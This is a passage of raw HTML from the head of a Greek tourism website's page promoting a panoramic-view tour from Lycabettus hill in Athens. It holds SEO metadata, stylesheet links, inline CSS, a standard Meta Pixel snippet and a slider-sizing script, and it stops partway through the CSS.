

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seegreece.gr/tour/athens/athens-panoramic-view/
body_size: 26453
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.7.0">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Athens Panoramic View - See Greece</title>
	<meta name="description" content="Emp. State Building in NY, Eiffel Tower in Paris. Athens has Lycabettus, with an awesome view above the city. Plus it stands higher and it is free!" />
	<link rel="canonical" href="https://seegreece.gr/tour/athens/athens-panoramic-view/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Athens Panoramic View - See Greece" />
	<meta property="og:description" content="Emp. State Building in NY, Eiffel Tower in Paris. Athens has Lycabettus, with an awesome view above the city. Plus it stands higher and it is free!" />
	<meta property="og:url" content="https://seegreece.gr/tour/athens/athens-panoramic-view/" />
	<meta property="og:site_name" content="See Greece" />
	<meta property="article:publisher" content="https://www.facebook.com/seegreece.gr/" />
	<meta property="article:modified_time" content="2017-03-10T09:42:09+00:00" />
	<meta property="og:image" content="https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="534" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@seegreecegr" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://seegreece.gr/tour/athens/athens-panoramic-view/","url":"https://seegreece.gr/tour/athens/athens-panoramic-view/","name":"Athens Panoramic View - See Greece","isPartOf":{"@id":"https://seegreece.gr/#website"},"primaryImageOfPage":{"@id":"https://seegreece.gr/tour/athens/athens-panoramic-view/#primaryimage"},"image":{"@id":"https://seegreece.gr/tour/athens/athens-panoramic-view/#primaryimage"},"thumbnailUrl":"https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg","datePublished":"2017-02-08T12:41:07+00:00","dateModified":"2017-03-10T09:42:09+00:00","description":"Emp. State Building in NY, Eiffel Tower in Paris. Athens has Lycabettus, with an awesome view above the city. Plus it stands higher and it is free!","breadcrumb":{"@id":"https://seegreece.gr/tour/athens/athens-panoramic-view/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://seegreece.gr/tour/athens/athens-panoramic-view/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seegreece.gr/tour/athens/athens-panoramic-view/#primaryimage","url":"https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg","contentUrl":"https://seegreece.gr/cms/wp-content/uploads/2013/06/tours-lycabettus-sunset.jpg","width":800,"height":534,"caption":"View of the sunset in Athens, from Lycabettus"},{"@type":"BreadcrumbList","@id":"https://seegreece.gr/tour/athens/athens-panoramic-view/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"See Greece","item":"https://seegreece.gr/"},{"@type":"ListItem","position":2,"name":"Tours","item":"https://seegreece.gr/our-tours/"},{"@type":"ListItem","position":3,"name":"Athens","item":"https://seegreece.gr/tour/tour_location/athens/"},{"@type":"ListItem","position":4,"name":"Athens Panoramic View"}]},{"@type":"WebSite","@id":"https://seegreece.gr/#website","url":"https://seegreece.gr/","name":"See Greece","description":"See Greece the way we do!","publisher":{"@id":"https://seegreece.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seegreece.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seegreece.gr/#organization","name":"See Greece","url":"https://seegreece.gr/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seegreece.gr/#/schema/logo/image/","url":"https://seegreece.gr/cms/wp-content/uploads/2013/02/logo.png","contentUrl":"https://seegreece.gr/cms/wp-content/uploads/2013/02/logo.png","width":500,"height":250,"caption":"See Greece"},"image":{"@id":"https://seegreece.gr/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/seegreece/","https://www.facebook.com/seegreece.gr/","https://twitter.com/seegreecegr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="See Greece &raquo; Feed" href="https://seegreece.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="See Greece &raquo; Comments Feed" href="https://seegreece.gr/comments/feed/" />
<link rel="preload" href="https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='js_composer_front-css' href='https://seegreece.gr/cms/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://seegreece.gr/cms/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://seegreece.gr/cms/wp-includes/css/dist/block-library/style.min.css?ver=53d3cb4d676f851e4fb60d885fab8a0a' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0054a6;--wp--preset--color--on-accent: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='udefault-css' href='https://seegreece.gr/cms/wp-content/plugins/ultimate-wp-query-search-filter/themes/default.css?ver=all' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://seegreece.gr/cms/wp-content/themes/Total/style.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<link rel='stylesheet' id='wpex-contact-form-7-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-contact-form-7.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://seegreece.gr/cms/wp-content/themes/total-seegreece/style.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.7.0' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.7.0' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//seegreece.gr/cms/wp-content/uploads/pum/pum-site-styles.css?generated=1674852509&#038;ver=1.17.1' media='all' />
<script src='https://seegreece.gr/cms/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://seegreece.gr/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://seegreece.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://seegreece.gr/wp-json/wp/v2/tour/3698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seegreece.gr/cms/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seegreece.gr/cms/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://seegreece.gr/?p=3698' />
<link rel="alternate" type="application/json+oembed" href="https://seegreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseegreece.gr%2Ftour%2Fathens%2Fathens-panoramic-view%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seegreece.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseegreece.gr%2Ftour%2Fathens%2Fathens-panoramic-view%2F&#038;format=xml" />
<link rel="apple-touch-icon" sizes="57x57" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-57x57.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="60x60" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-60x60.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="72x72" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-72x72.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="76x76" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-76x76.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="114x114" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-114x114.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="120x120" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-120x120.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="144x144" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-144x144.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="152x152" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-152x152.png?v=3eemq2MPmM">
<link rel="apple-touch-icon" sizes="180x180" href="/cms/wp-content/uploads/fbrfg/apple-touch-icon-180x180.png?v=3eemq2MPmM">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-32x32.png?v=3eemq2MPmM" sizes="32x32">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-194x194.png?v=3eemq2MPmM" sizes="194x194">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-96x96.png?v=3eemq2MPmM" sizes="96x96">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/android-chrome-192x192.png?v=3eemq2MPmM" sizes="192x192">
<link rel="icon" type="image/png" href="/cms/wp-content/uploads/fbrfg/favicon-16x16.png?v=3eemq2MPmM" sizes="16x16">
<link rel="manifest" href="/cms/wp-content/uploads/fbrfg/manifest.json?v=3eemq2MPmM">
<link rel="mask-icon" href="/cms/wp-content/uploads/fbrfg/safari-pinned-tab.svg?v=3eemq2MPmM" color="#f8991d">
<link rel="shortcut icon" href="/cms/wp-content/uploads/fbrfg/favicon.ico?v=3eemq2MPmM">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="msapplication-TileImage" content="/cms/wp-content/uploads/fbrfg/mstile-144x144.png?v=3eemq2MPmM">
<meta name="msapplication-config" content="/cms/wp-content/uploads/fbrfg/browserconfig.xml?v=3eemq2MPmM">
<meta name="theme-color" content="#ffffff">   <meta name="google-site-verification" content="4YDa7Sw5dmSwJz71o7MB2XYJfrok6ydTCgIFwRXWnKU" />
    
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1986095984733823', {}, {
    "agent": "wordpress-6.1.9-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1986095984733823&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1487955700676{margin-bottom: .3em !important;padding-top: 40px !important;background-color: #f8991d !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-size:15px}.main-navigation-ul .link-inner{font-family:"Roboto Slab";font-weight:700;font-size:16px;text-transform:capitalize}.main-navigation-ul .sub-menu .link-inner{font-family:"Open Sans",sans-serif;font-weight:600}.wpex-mobile-menu,#sidr-main{font-family:"Roboto Slab";font-weight:700;font-size:16px;text-transform:capitalize}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{color:#1e73be}body.single-post .single-post-title{color:#1e73be}.site-breadcrumbs{font-style:italic;font-size:12px}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-family:"Roboto Slab";font-weight:700}h2,.wpex-h2{font-size:1.615em;margin:30px 0 20px 0}.footer-widget .widget-title{font-weight:400}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:100px;width:auto}.page-header.has-bg-image{background-image:url(https://seegreece.gr/cms/wp-content/uploads/2017/02/sayagata-400px.png)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#0054a6;--wpex-accent-alt:#0054a6;--wpex-border-main:#24c3f4;--wpex-link-color:#0054a6;--wpex-hover-heading-link-color:#0054a6;--wpex-hover-link-color:#24c3f4;--wpex-btn-bg:#0054a6;--wpex-hover-btn-bg:#f8991d;--wpex-input-border-radius:5px;--wpex-input-color:#1e73be;--wpex-focus-input-color:#1e73be;--wpex-input-bg:#ffffff;--wpex-focus-input-bg:#ffffff;--wpex-input-border-color:#1e73be;--wpex-focus-input-border-color:#1e73be;--wpex-pagination-link-padding:1em;--wpex-pagination-link-color:#1e73be;--wpex-hover-pagination-link-color:#dd9933;--wpex-active-pagination-link-color:#dd9933;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:40px}label{color:#dd9933}.page-header.wpex-supports-mods{padding-top:10px;padding-bottom:10px}.site-breadcrumbs{color:#231f20}.site-breadcrumbs .sep{color:#24c3f4}.site-breadcrumbs a{color:#24c3f4}.site-breadcrumbs a:hover{color:#0054a6}.header-padding{padding-top:10px;padding-bottom:10px}.wpex-sticky-header-holder.is-sticky #site-header{opacity:1}#site-navigation-wrap{--wpex-hover-main-nav-link-color:#0054a6;--wpex-active-main-nav-link-color:#0054a6;--wpex-dropmenu-border-color:#1e73be;--wpex-dropmenu-caret-border-color:#1e73be;--wpex-megamenu-divider-color:#1e73be;--wpex-active-dropmenu-link-color:#1e73be;--wpex-active-hover-dropmenu-link-color:#1e73be;--wpex-active-dropmenu-link-bg:#ffffff;--wpex-active-hover-dropmenu-link-bg:#ffffff}#footer{--wpex-surface-1:#f8991d;background-color:#f8991d;color:#ffffff;--wpex-heading-color:#ffffff;--wpex-text-2:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-hover-link-color:#231f20}@media only screen and (min-width:960px){:root{--wpex-primary-sidebar-width:29%}#site-logo .logo-img{max-width:200px}}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:200px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo 